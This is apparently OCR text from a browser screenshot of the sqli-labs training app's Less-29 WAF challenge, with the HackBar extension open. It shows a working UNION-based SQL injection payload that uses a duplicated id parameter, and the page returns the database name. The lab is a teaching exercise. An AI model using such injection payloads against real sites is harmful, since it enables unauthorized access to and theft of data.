 Less-29 Protection with WAF
192.168.164.128/sqli-labs-php7/Less-29/?id=1&id=0'union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.164.128/sqli-labs-php7/Less-29/?id=1&id=0'union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All